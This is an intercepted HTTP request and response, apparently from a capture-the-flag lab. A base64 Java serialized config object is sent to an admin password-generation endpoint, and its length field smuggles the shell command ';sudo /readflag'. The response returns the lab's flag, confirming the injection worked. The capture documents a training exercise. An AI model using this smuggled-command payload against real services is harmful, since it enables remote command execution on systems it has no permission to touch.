 Request
Pretty Raw Hex
\n
1 GET /api/v1/admin/generate-password?config=
rO0ABXNyAB5jb20uY2Jqcy5lbnRpdHkuUGFzc3dvcmRDb25maWcAAAAAAAAAAQIABVoAEGluY2x1ZGVMb3dlcmNhc2VaAA5pb
mNsdWRlTnVtYmVyc1oAE2luY2x1ZGVTcGVjaWFsQ2hhcnNaABBpbmNsdWRlVXBwZXJjYXNlTAAGbGVuZ3RodAASTGphdmEvbG
FuZy9TdHJpbmc7eHABAQEBdAAPO3N1ZG8gL3JlYWRmbGFn HTTP/1.1
2 Host: tlshop.exam.cyberjutsu-lab.tech
3 Sec-Ch-Ua-Platform: "Windows"
4 Authorization: Bearer
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://tlshop.exam.cyberjutsu-lab.tech/admin/generate-password
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Dec 2024 06:36:13 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Content-Length: 53
10
11 {
"password":"CBJS{073035a8adbf98e90dc893c284788824}"
}